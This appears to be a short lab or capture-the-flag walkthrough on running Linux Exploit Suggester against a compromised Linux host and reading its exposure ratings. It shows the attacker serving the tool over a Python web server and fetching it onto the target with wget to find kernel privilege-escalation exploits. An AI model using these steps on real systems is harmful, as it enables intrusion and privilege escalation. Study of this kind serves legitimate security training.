LES tool is designed to assist in detecting security deficiencies for given Linux kernel/Linux-based machine.
https://github.com/mzet-/linux-exploit-suggester
Execute

1. Download the tool
- git clone https://github.com/mzet-/linux-exploit-suggester.git

- cd
- ls

2. Start python web server
- python -m SimpleHTTPServer 9999
3. Download the script into the server
- wget http://10.10.14.16:9999/linux-exploit-suggester
- chmod a+x linux-exploit-suggester
- ./ linux-exploit-suggester

For each exploit, exposure is calculated. Following ‘Exposure’ states are possible:
- Highly probable – assessed kernel is most probably affected and there’s a very good chance that PoC exploit will work out of the box without any major modifications.
- Probable – it’s possible that exploit will work but most likely customization of PoC exploit will be needed to suit your target.
- Less probable – additional manual analysis is needed to verify if kernel is affected.
- Unprobable – highly unlikely that kernel is affected (exploit is not displayed in the tool’s output)

Example to further analyze the exploits

This is less probable so we need to confirm the info above.
libc6:2.23-ubuntu
Ubuntu=16.04.3


The info of the script matches config files and output of the server. It qualifies to be exploited.